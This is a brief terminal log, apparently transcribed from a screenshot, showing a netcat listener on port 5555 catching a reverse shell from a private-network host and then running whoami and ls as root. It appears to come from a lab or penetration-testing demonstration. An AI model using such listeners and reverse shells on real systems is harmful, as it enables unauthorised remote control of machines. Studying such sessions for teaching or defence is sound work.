 C:\root> ^C
C:\root> nc -lvvp 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.124.136 39510
bash: no job control in this shell
[root@084b1b72b873 ~]# whoami
whoami
root
[root@084b1b72b873 ~]# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
[root@084b1b72b873 ~]#